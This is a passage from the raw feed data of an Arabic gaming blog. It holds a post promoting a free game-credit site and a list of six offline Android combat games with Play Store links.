none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Epointsprizes\u003C\/span\u003E\u003Cspan style=\"color: black; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"color: black; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eموقع oonoo\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالموقع خاص بشحن الألعاب المدفوعة، لكن يزفر خاصية ربح الجواهر المجانية لشحن الألعاب، بتسجيل حساب جديد إيميل حقيقي وكلمة مرور، لتيم إرسال رسالة للايميل تقوم فيها بتأكيد الحساب.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبعد التحديث الأخير على الموقع تم إضافة العديد من الخصائص والميزات الجديدة التي تتيح فرصة أكبر للحصول على نقاط مجانية مثل الإضافات التالية:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Ecoupons\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eplay-and-earn\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Egold-points\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالموقع لا يختص في شحن لعبة الفري فاير او بابجي فقط، بل يمكن شحن أي لعبة استراتيجية من الألعاب المنتشرة حاليا بين اللاعبين.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eرابط موقع \u003C\/span\u003E\u003Ca href=\"https:\/\/oonoo.website\" rel=\"nofollow\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eoonoo\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/2000639136260006360\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/05\/Top-3-Free-Games-Shipping-Sites.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/2000639136260006360"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/2000639136260006360"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/05\/Top-3-Free-Games-Shipping-Sites.html","title":"أفضل 3 مواقع شحن الألعاب مجانا"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixqRW6AkCRP_CYkSNWq3d5Vmpzh6WPQWXvfGh3l2zrLJOSuPyA8xlDHi4YekSw6uSzGhv5YV-ORP7X6BQZCYPB9VxJkcnM72A8cAonbvSTQnE5jvFvRaUtMkBQlf65Ha9H-O0MPIExgw0gc9tfwMqMhxSB2TY01Buml4B7EB3MJMbV_j4bp9_z1nv7\/s72-w640-h428-c\/%D8%A3%D9%81%D8%B6%D9%84%203%20%D9%85%D9%88%D8%A7%D9%82%D8%B9%20%D8%B4%D8%AD%D9%86%20%D8%A7%D9%84%D8%A3%D9%84%D8%B9%D8%A7%D8%A8%20%D9%85%D8%AC%D8%A7%D9%86%D8%A7.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-228017728107661913"},"published":{"$t":"2022-01-10T21:45:00.005-08:00"},"updated":{"$t":"2022-05-04T08:19:24.010-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ألعاب"}],"title":{"type":"text","$t":" أفضل 6 ألعاب قتالية للاندرويد بدون انترنت"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"افضل 5 العاب حرب وقتال بدون انترنت,افضل العاب حرب للاندرويد بدون نت,العاب بدون نت,افضل 5 العاب حرب للاندرويد بدون نت,افضل العاب حرب للاندرويد,افضل العاب الاندرويد,العاب اندرويد,افضل العاب اندرويد بدون نت,العاب اندرويد جديدة,افضل العاب اندرويد,افضل العاب حرب للاندرويد بجرافيك عالي اوفلاين,العاب اندرويد بدون انترنت,العاب حرب بدون انترنت,العاب اندرويد بدون نت\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u0026nbsp;\u003Cspan style=\"font-weight: 700; text-align: center; white-space: pre-wrap;\"\u003Eأفضل 6 ألعاب قتالية للاندرويد بدون انترنت\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eنقدم إليك في هذا المقال تشكيلة رائعة لأفضل 6 \u003Ca href=\"https:\/\/www.blogadse.com\/2020\/11\/Top-5-offline-games.html\" target=\"_blank\"\u003Eألعاب قتالية للاندرويد بدون انترنت\u003C\/a\u003E، إن كنت من عشاق الألعاب الحربية وسئمت من الألعاب التي تحتاج إلى إنترنت فلا تبحث كثيرا.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiCDKwcpSSjU1mOpJ9-t6f5pSc_3mV6HI8eCDvTe_RnATi_HoYMip8ofgKu5qmQy3FMG8dB159e09O-exEMsZWA3YiMQuW1gIIL2SRPLdJbyIBl5gXxTSGP1_K3Cl9PSwBkgSXYz55-_1ECWhrnxIaFPkTbcJr47qSPqv75mKAw_jo7dQuzR41lXsGB=s640\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"أفضل 6 ألعاب قتالية للاندرويد بدون انترنت\" border=\"0\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiCDKwcpSSjU1mOpJ9-t6f5pSc_3mV6HI8eCDvTe_RnATi_HoYMip8ofgKu5qmQy3FMG8dB159e09O-exEMsZWA3YiMQuW1gIIL2SRPLdJbyIBl5gXxTSGP1_K3Cl9PSwBkgSXYz55-_1ECWhrnxIaFPkTbcJr47qSPqv75mKAw_jo7dQuzR41lXsGB=s16000\" title=\"أفضل 6 ألعاب قتالية للاندرويد أوف لاين\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;أفضل 6 ألعاب قتالية للاندرويد بدون انترنت\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eالعاب قتالية بدون انترنت للأندرويد\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 18.6667px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eمتجر غوغل يتوفر على العديد من الألعاب بمختلف أنواعها، من ألعاب تسلية إلى ألعاب حربية سواء كانت تحتاج \u003C\/span\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/08\/Top-5-Cheapest-Online-Games-Shipping-Sites.html\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eلشحن \u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eأولا،ألعاب رائعة قد تحتار أيهما ستختار، لكن معظمها تحتاج إلى الربط بالأنترنت لكي تستطيع الولوج إليها والاستمتاع بها، وهذا يعني أن كمية البيانات المستهلكة ستكون كبيرة، لذلك جمعنا لك في هذا المقال قائمة لبعض من الألعاب الحربية الاستراتيجية التي تغنيك عن بقية الألعاب.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/12\/Top-5-fighting-games-for-Android.html\" target=\"_blank\"\u003Eتعرف على أفضل ألعاب قتالية للأندرويد أون لاين\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eلعبة Noblemen 1896\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eهي لعبة استراتيجية مجانية لكل من الأندرويد والأيفون، تدور أحداثها في حقبة 1896، تشارك فيها في شخصية أحد النبلاء ولديك كامل السلطة في التحكم في الجيش وإعطاء الخطط والاستراتيجيات للفوز بالحرب، وتوفر كل من مدافع وبنادق الجاتل والمراكب والقوارب وسلاح الفرسان والحصون والعديد من أنواع الأسلحة المختلفة التى تكتشفها بنفسك أثناء اللعب.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.foursakenmedia.noblemen\u0026amp;hl=ar\u0026amp;gl=US\" rel=\"nofollow\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eرابط تحميل اللعبة\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 16pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eلعبة Shadow Fight 2\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eهي لعبة قتال ثنائية الأبعاد مشابهة للعبتين الشهيرتين Pubg و Free Fire، إذ تبدأ باختيار شخصية من الشخصيات لتقاتل بها، إذ يجب عليك التحكم في ظل محارب يتسلح بأنواع مختلفة من الأسلحة، يخوض العديد من المعارك مواجها أعداء بأنماط مختلفة هي الأخرى، وعند الفوز بالمعارك يتم منحك جوائز تمكنك من اقتناء العتاد، الملابس وإضافة مؤثرات حركية على الشخصية، ويرتفع مستوى صعوبة اللعبة عند الفوز في كل نزال.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.nekki.shadowfight\u0026amp;hl=ar\u0026amp;gl=US\" rel=\"nofollow\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eرابط تحميل اللعبة\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 16pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eلعبة \u003C\/span\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ENeon Shadow\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eهي لعبة اطلاق نار مشابهة للعبة Call Of Duty Mobile، تتقمص فيها دورا قناص يحاول إنقاذ البشرية من مهاجمة الآليين في ثلاث مستويات مختلفة، يمكن تشغيلها إما بالانترنت واللعب جماعيا رفقة الأصدقاء، أو من دونها واللعب بمفردك، تعتبر تجربة رائعة لاحتوائها على غرافيك شخصيات، أماكن وأسلحة وأصوات رائع للغاية يضاهي الألعاب الأخرى التي تضطر لاستعمال الإنترنت من أجل الاستمتاع بها، هي الأخرى تمكنك من تغيير الأسلحة والملابس عن طريق الجوائز التي تحصل عليها عند الفوز في كل نزال ومعركة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.crescentmoongames.neonshadow\u0026amp;hl=ar\u0026amp;gl=US\" rel=\"nofollow\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eرابط تحميل اللعبة\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 16pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eلعبة Brothers in arms 3\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eلعبة إخوة في الحرب أخذت الاسم من قصتها إذ تدور أحداثها إبان الحرب العالمية الثانية وتحكي عن رقيب يقاتل بجانب أصدقائه الذي يعتبرهم مثل إخوته، جميعهم معا في حرب ضد النازيين لإكمال مجموعة من المهام وخوض معارك يجب الانتصار فيها جميعا.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eاللعبة مجانية ومتوفر لكل من الأندرويد والآيفون.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.gameloft.android.ANMP.GloftA3HM\u0026amp;hl=ar\u0026amp;gl=US\" rel=\"nofollow\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eرابط تحميل اللعبة\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 16pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eلعبة Europe Front 2\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eتدور أحداث اللعبة في الحرب العالمية الأولى بين دول الجوار في أماكن مختلفة في أوروبا الشرقية، تمتاز بالواقعية الكبيرة في الجرافيك والرسومات الخرافية المستخدمة، إذ ستشارك فيها كجندي وتعيش الحرب بكل تفاصيلها مع استخدام مختلف الأسلحة التقليدية من بنادق ، بنادق آلية وشبه أوتوماتيكية ، مسدسات ، مدافع رشاشة خفيفة ،بنادق عمل المضخة ،قاذفات اللهب وغيرها الكثير، اللعبة من جزئين أول إصدار بالإنترنت بينما الثاني لن تحتاج إلى انترنت للاستمتاع بها و بحروبها.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.moab.ef2\u0026amp;hl=ar\u0026amp;gl=US\" rel=\"nofollow\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eرابط تحميل اللعبة\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 16pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: 